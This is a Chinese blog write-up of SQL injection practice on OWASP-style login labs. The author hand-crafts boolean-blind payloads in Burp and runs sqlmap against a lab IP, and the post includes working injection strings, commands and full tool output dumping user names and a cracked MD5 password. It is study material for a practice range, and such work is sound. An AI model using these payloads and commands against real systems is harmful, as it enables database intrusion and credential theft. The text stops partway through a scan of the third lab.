靶场系列之OWASP(1) - Login
因为DVWA、Sqli-labs、Upload-labs全部当作学习时辅助的靶场用掉了,所以现在就用OWASP测试一下学习成果。
靶场搭建
因为我一向对搭建靶场不太熟练,以往都是在docker中直接弄的,所以靶场搭建的教程大家自行百度。
这里可以推荐一个在线靶场,公网IP:http://43.247.91.228:83
Login-1
测试
先是一个若口令的测试

发现登录成功,并且提示了SQL查询语句,想到可能存在SQL注入漏洞。

其实就算他不提示,对于这种登录框而言,我们也应该尝试下Sql注入。

进行注入判断,这里我们直接放到Burp中的Re开头的那个模块进行改包,一是可以绕过前端的过滤,二是比较方便
请求报文:
POST /login-1/index.php HTTP/1.1
Host: 43.247.91.228:83
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Origin: http://43.247.91.228:83
Connection: close
Referer: http://43.247.91.228:83/login-1/index.php
Upgrade-Insecure-Requests: 1
username=admin&passwd=admin&submit=Submit
响应报文:
这份响应报文就是登录成功的样子(因为提示了Succesfully logged in.),修改请求报文进行sql注入测试。
username=admin'&passwd=admin&submit=Submit
username=admin'#&passwd=admin&submit=Submit

username=admin' and '1'='1&passwd=admin&submit=Submit

username=admin' and '1'='2&passwd=admin&submit=Submit

好了好了,说没有漏洞怕不是有鬼。
但是首先页面没有回显,而且没有报错信息,但是页面实打实的有变化,可以考虑布尔注入。
数据库名
测试数据库长度
username=admin' and length(database())>=1#&passwd=admin&submit=Submit

OK,甩到那个In开头的模块,整波暴力~
基本数据库名称不会大于10吧,至少不会大于20,那就手动输几个Payloads就得了。

狙击手模式,添加好标记,开干!
然后对数据库名称进行爆破,Payload采用比价ASCII码的方式
and ord(substr(database(),1,1))=97#
另外我们知道,数据库名称、表名称、字段名称的明明规范都是由26个英文字母(区分大小写)、0-9数字、"_"组成,如果没有字典的可以自己写一份字典。
A-Z:65-90a-z:97-122_:95
生成字典后导入,开始爆破
按照这个原理,使用集束炸弹模式,对数据名称进行爆破

这里设两个标记,导入两份字典,并使用集束炸弹模式,由此对数据库名称每个位置进行测试,由此得到完整的名称
username=admin' and ord(substr(database(),§1§,1))=§65§#&passwd=admin&submit=Submit
我干刚去吃了个中饭,吃完了发现已经跑出来结果了。只是这个结果让我有点摸不着头脑。
Payload1表示的是截取字符串的位置,刚刚我们测试的时候,爆出了数据库名长度是7,刚刚知道了第一位是i,但是这个爆破的结果并没有显示出第7位,这是怎么回事??我这个小朋友现在真的有挺多问号的~

总之,爆破结果可知,数据库的名称为inject。
可能是之前数据库名称那里有什么问题吧,这个数据库名挺起来蛮像那么回事的,应该是对的
然后就要开始进行表名的爆破了
表名
同样的配方,只是payload要进行相应的改变。此时我们已经知道了当前数据库的名称inject,使用下面的payload可以查看数据库中的所有表。
select table_name from information_schema.tables where table_schema='inject' limit 0,1
完整的就是
username=admin' and ord(substr(select table_name from information_schema.tables where table_schema='inject' limit 0,1,1,1))=65#&passwd=admin&submit=Submit
limit和substr:
- 二者均是从一个位置开始,截取几个字符的方式
- limit处理的是数组,所以下标从
0开始 - substr处理的是字符串,所以下标从
1开始
然后用同样的爆破方式将该数据库下所有表名爆出。这次我觉得可以手动控制limit的参数来决定当前是第几个表,然后使用集束炸弹对当前表的长度、名字再爆破。
但是可想而知这得需要多久…有没有什么好的方式呢?
- 比如我们猜出当前表的前两个字母,然后猜测表名,再进行验证。这样肯定比那样快!
- 但是我觉得还是太慢,假如有很多表,我们要试到什么时候去。然后我直接就跑去问学长了,他说可以看下html,
input标签里的name属性一般就是当前的表名,我一看,卧操,还真是!没想到还有这种操作。其实仔细想想,开发人员为了前后端对应,这样的操作也是很正常的。
- 还有就是我之前看一个视频,是
i春秋的渗透的进阶课程里边老师自己用python写的脚本,跑起来比burp快,还有DNSLog可以试一下。只不过这些我都不太熟练。
手工注入也复习的差不多了,我不玩了。这太慢了。
字段名和字段内容
假设刚刚已经弄到要查的表了,我们需要知道里边有哪些字段以及字段内容。
select column_name from information_schema.columns where table_name='username' limit 0,1
一般字段就是username、password之类的嘛,然后查看字段内容
select password from inject.username
select username from inject.username
Sqlmap自动注入
这个我一开始就测试了,因为扫不出当前数据库的名称,就尝试了手工注入。
这个因为是POST请求方式,所以可以导入请求头进行注入
sqlmap -r ~/xxx/test.txt
自己的文件自己应该知道路径
然后尝试查询当前数据库,结果
d@g:~$ sqlmap -r ~/Documents/test.txt --batch --dbms mysql --current-db
___
__H__
___ ___[,]_____ ___ ___ {1.2.4#stable}
|_ -| . [,] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:32:11
[14:32:11] [INFO] parsing HTTP request from '/home/d/Documents/test.txt'
[14:32:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: username=admin' RLIKE (SELECT (CASE WHEN (8928=8928) THEN 0x61646d696e ELSE 0x28 END))-- mBZD&passwd=admin&submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: username=admin' AND SLEEP(5)-- IBoY&passwd=admin&submit=Submit
---
[14:32:12] [INFO] testing MySQL
[14:32:12] [INFO] confirming MySQL
[14:32:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.0
[14:32:12] [INFO] fetching current database
[14:32:12] [INFO] resumed: \n\x08\n\n\n\n
current database:
---
---
[14:32:12] [INFO] fetched data logged to text files under '/home/d/.sqlmap/output/43.247.91.228'
[*] shutting down at 14:32:12
我都傻了,空的!为什么?
因为已经知道了当前数据库,那就硬着头皮继续
d@g:~$ sqlmap -r ~/Documents/test.txt --batch --dbms mysql -D inject --tables
___
__H__
___ ___[']_____ ___ ___ {1.2.4#stable}
|_ -| . [.] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:44:19
[14:44:19] [INFO] parsing HTTP request from '/home/d/Documents/test.txt'
[14:44:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: username=admin' RLIKE (SELECT (CASE WHEN (8928=8928) THEN 0x61646d696e ELSE 0x28 END))-- mBZD&passwd=admin&submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: username=admin' AND SLEEP(5)-- IBoY&passwd=admin&submit=Submit
---
[14:44:20] [INFO] testing MySQL
[14:44:20] [INFO] confirming MySQL
[14:44:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.0
[14:44:20] [INFO] fetching tables for database: 'inject'
[14:44:20] [INFO] fetching number of tables for database 'inject'
[14:44:20] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[14:44:20] [INFO] retrieved:
[14:44:21] [WARNING] reflective value(s) found and filtering out
1
[14:44:29] [INFO] retrieved: users
Database: inject
[1 table]
+-------+
| users |
+-------+
[14:44:53] [INFO] fetched data logged to text files under '/home/d/.sqlmap/output/43.247.91.228'
[*] shutting down at 14:44:53
d@g:~$ sqlmap -r ~/Documents/test.txt --batch --dbms mysql -D inject -T users --columns
___
__H__
___ ___["]_____ ___ ___ {1.2.4#stable}
|_ -| . [)] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:46:30
[14:46:30] [INFO] parsing HTTP request from '/home/d/Documents/test.txt'
[14:46:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: username=admin' RLIKE (SELECT (CASE WHEN (8928=8928) THEN 0x61646d696e ELSE 0x28 END))-- mBZD&passwd=admin&submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: username=admin' AND SLEEP(5)-- IBoY&passwd=admin&submit=Submit
---
[14:46:30] [INFO] testing MySQL
[14:46:30] [INFO] confirming MySQL
[14:46:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.0
[14:46:30] [INFO] fetching columns for table 'users' in database 'inject'
[14:46:30] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[14:46:30] [INFO] retrieved:
[14:46:31] [WARNING] reflective value(s) found and filtering out
8
[14:46:34] [INFO] retrieved: idusers
[14:46:48] [INFO] retrieved: int(11
[14:47:23] [INFO] retrieved: name
[14:47:42] [INFO] retrieved: varchar(45)
[14:47:56] [INFO] retrieved: email
[14:48:12] [INFO] retrieved: va`char(45)
[14:48:35] [INFO] retrieved: password
[14:48:41] [INFO] retrieved: varchar(45)
[14:49:15] [INFO] retrieved: ua
[14:49:23] [INFO] retrieved: varchar(45)
[14:49:39] [INFO] retrieved: ref
[14:49:48] [INFO] retrieved: var^[[A^[[Achar(115)
[14:50:24] [INFO] retrieved: host
[14:50:41] [INFO] retrieved: varchar(45)
[14:51:12] [INFO] retrieved: l0ng
[14:51:35] [INFO] retrieved:
[14:51:37] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
[14:51:53] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[14:51:54] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
Database: inject
Table: users
[8 columns]
+----------+--------------+
| Column | Type |
+----------+--------------+
| email | va`char(45) |
| host | varchar(45) |
| idusers | int(11 |
| l0ng |
| name | varchar(45) |
| password | varchar(45) |
| ref | varchar(115) |
| ua | varchar(45) |
+----------+--------------+
[14:51:54] [INFO] fetched data logged to text files under '/home/d/.sqlmap/output/43.247.91.228'
[*] shutting down at 14:51:54
d@g:~$ sqlmap -r ~/Documents/test.txt --batch --dbms mysql -D inject -T users -C name,password --dump
___
__H__
___ ___["]_____ ___ ___ {1.2.4#stable}
|_ -| . ['] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:58:16
[14:58:16] [INFO] parsing HTTP request from '/home/d/Documents/test.txt'
[14:58:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: username=admin' RLIKE (SELECT (CASE WHEN (8928=8928) THEN 0x61646d696e ELSE 0x28 END))-- mBZD&passwd=admin&submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: username=admin' AND SLEEP(5)-- IBoY&passwd=admin&submit=Submit
---
[14:58:16] [INFO] testing MySQL
[14:58:16] [INFO] confirming MySQL
[14:58:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.0
[14:58:16] [INFO] fetching entries of column(s) 'name, password' for table 'users' in database 'inject'
[14:58:16] [INFO] fetching number of column(s) 'name, password' entries for table 'users' in database 'inject'
[14:58:16] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[14:58:16] [INFO] retrieved:
[14:58:16] [WARNING] reflective value(s) found and filtering out
2
[14:58:16] [INFO] retrieved:
[14:58:17] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[14:58:23] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
a
[14:58:34] [INFO] adjusting time delay to 1 second due to good response times
dmin
[14:58:47] [INFO] retrieved: admin
[14:58:49] [INFO] retrieved: harry
[14:58:51] [INFO] retrieved: 5f4dcc3b5aa765d61d8327deb882cf99
[14:59:03] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[14:59:03] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[14:59:03] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[14:59:03] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[14:59:03] [INFO] starting 8 processes
[14:59:05] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: inject
Table: users
[2 entries]
+-------+---------------------------------------------+
| name | password |
+-------+---------------------------------------------+
| admin | admin |
| harry | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+-------+---------------------------------------------+
[14:59:07] [INFO] table 'inject.users' dumped to CSV file '/home/d/.sqlmap/output/43.247.91.228/dump/inject/users.csv'
[14:59:07] [INFO] fetched data logged to text files under '/home/d/.sqlmap/output/43.247.91.228'
[*] shutting down at 14:59:07
d@g:~$ cat /home/d/.sqlmap/output/43.247.91.228/dump/inject/users.csv
name,password
admin,admin
harry,5f4dcc3b5aa765d61d8327deb882cf99 (password)
至此,成功获取帐号密码。虽然成功了,但是我依然不理解为什么爆库的时候,没法查到当前数据库?还有就是尝试爆出所有库也会有一些乱码。
d@g:~$ sqlmap -r ~/Documents/test.txt --batch --dbms mysql --dbs
___
__H__
___ ___[,]_____ ___ ___ {1.2.4#stable}
|_ -| . [(] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:03:19
[15:03:19] [INFO] parsing HTTP request from '/home/d/Documents/test.txt'
[15:03:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: username=admin' RLIKE (SELECT (CASE WHEN (8928=8928) THEN 0x61646d696e ELSE 0x28 END))-- mBZD&passwd=admin&submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: username=admin' AND SLEEP(5)-- IBoY&passwd=admin&submit=Submit
---
[15:03:19] [INFO] testing MySQL
[15:03:19] [INFO] confirming MySQL
[15:03:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.0
[15:03:19] [INFO] fetching database names
[15:03:19] [INFO] fetching number of databases
[15:03:19] [INFO] resumed: 4
[15:03:19] [INFO] resumed: dnformation_schema
[15:03:19] [INFO] resumed: @nject
[15:03:19] [INFO] resuming partial value: my
[15:03:19] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:03:19] [INFO] retrieved:
[15:03:19] [WARNING] reflective value(s) found and filtering out
sql
[15:03:20] [INFO] retrieved: performance_schema
available databases [4]:
[*] @nject
[*] dnformation_schema
[*] mysql
[*] performance_schema
[15:03:27] [INFO] fetched data logged to text files under '/home/d/.sqlmap/output/43.247.91.228'
[*] shutting down at 15:03:27
当前的数据库的第一个i变成了@,可能就是这个原因导致扫不出当前库。绝了!
Login-2
先用sqlmap扫一下,同样使用-r参数导入请求头的方式。
结果扫描结果是这样的
[15:06:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[15:06:18] [INFO] fetching database names
[15:06:18] [INFO] fetching number of databases
[15:06:18] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:06:18] [INFO] retrieved: 4
[15:06:18] [INFO] retrieved: nUschemE
[15:06:26] [INFO] retrieved: nje_U
[15:06:28] [INFO] retrieved: dyddd
[15:06:30] [INFO] retrieved: 22 f2DCAAce_Dchema
available databases [4]:
[*] `\n\n\n\n\r\r\nnUschemE`
[*] `22f2DCAAce_Dchema`
[*] `\nnje_U`
[*] dyddd
[15:06:37] [INFO] fetched data logged to text files under '/home/d/.sqlmap/output/43.247.91.228'
这次乱码更多了,盲猜是某种奇怪的编码,我需要百度一下原因了。
我百度不到,这个先记在这里。日后再说。
那还是试一下手工注入,根据sqlmap跑出来的乱码,猜测,当前数据库还是inject,验证一下:
username=admin' and ord(substr(database(),1,1))=105#&passwd=admin&submit=Submit
成功了

不过这个扫出来是乱码到底是这个靶场的问题,还是说这是一种防护手段,这个我真的…!
Login-3
d@g:~$ sqlmap -r ~/Documents/test.txt --batch --dbms mysql --dbs
___
__H__
___ ___["]_____ ___ ___ {1.2.4#stable}
|_ -| . [(] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:42:08
[15:42:08] [INFO] parsing HTTP request from '/home/d/Documents/test.txt'
[15:42:08] [INFO] testing connection to the target URL
[15:42:08] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[15:42:08] [INFO] testing if the target URL content is stable
[15:42:09] [INFO] target URL content is stable
[15:42:09] [INFO] testing if POST parameter 'username' is dynamic
[15:42:09] [WARNING] POST parameter 'username' does not appear to be dynamic
[15:42:09] [INFO] heuristic (basic) test shows that POST parameter 'username' might be injectable (possible DBMS: 'MySQL')
[15:42:10] [INFO] heuristic (XSS) test shows that POST parameter 'username' might be vulnerable to cross-site scripting (XSS) attacks
[15:42:10] [INFO] testing for SQL injection on POST parameter 'username'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[15:42:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:42:10] [WARNING] reflective value(s) found and filtering out
[15:42:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[15:42:14] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[15:42:18] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)'
[15:42:21] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[15:42:21] [INFO] POST parameter 'username' appears to be 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause' injectable (with --not-string="17")
[15:42:21] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[15:42:21] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[15:42:21] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[15:42:22] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[15:42:22] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[15:42:22] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[15:42:22] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[15:42:22] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[15:42:22] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[15:42:22] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[15:42:22] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[15:42:22] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[15:42:22] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[15:42:22] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[15:42:22] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[15:42:22] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[15:42:22] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[15:42:22] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[15:42:22] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[15:42:22] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[15:42:22] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[15:42:22] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[15:42:22] [INFO] testing 'MySQL >= 5.5 error-based - ORDER BY, GROUP BY clause (BIGINT UNSIGNED)'
[15:42:22] [INFO] testing 'MySQL >= 5.5 error-based - ORDER BY, GROUP BY clause (EXP)'
[15:42:22] [INFO] testing 'MySQL >= 5.7.8 error-based - ORDER BY, GROUP BY clause (JSON_KEYS)'
[15:42:22] [INFO] testing 'MySQL >= 5.0 error-based - ORDER BY, GROUP BY clause (FLOOR)'
[15:42:22] [INFO] testing 'MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (EXTRACTVALUE)'
[15:42:22] [INFO] testing 'MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (UPDATEXML)'
[15:42:22] [INFO] testing 'MySQL >= 4.1 error-based - ORDER BY, GROUP BY clause (FLOOR)'
[15:42:22] [INFO] testing 'MySQL inline queries'
[15:42:22] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[15:42:22] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[15:42:22] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[15:42:23] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[15:42:23] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[15:42:23] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[15:42:23] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[15:42:33] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
[15:42:33] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:42:33] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[15:42:33] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
